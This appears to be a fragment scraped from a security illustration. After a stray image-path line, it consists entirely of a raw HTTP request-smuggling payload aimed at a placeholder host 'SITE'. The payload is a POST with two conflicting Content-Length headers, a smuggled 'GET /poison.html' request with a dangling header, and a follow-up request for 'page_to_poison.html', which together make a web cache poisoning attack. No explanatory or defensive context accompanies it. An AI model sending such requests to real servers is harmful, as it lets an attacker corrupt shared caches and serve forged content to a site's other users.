 POST http://SITE/foobar.html HTTP/1.1
Host: SITE
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 44
[CRLF]
GET /poison.html HTTP/1.1
Host: SITE
Bla: [space after the "Bla:", but no CRLF]
GET http://SITE/page_to_poison.html HTTP/1.1
Host: SITE
Connection: Keep-Alive
[CRLF]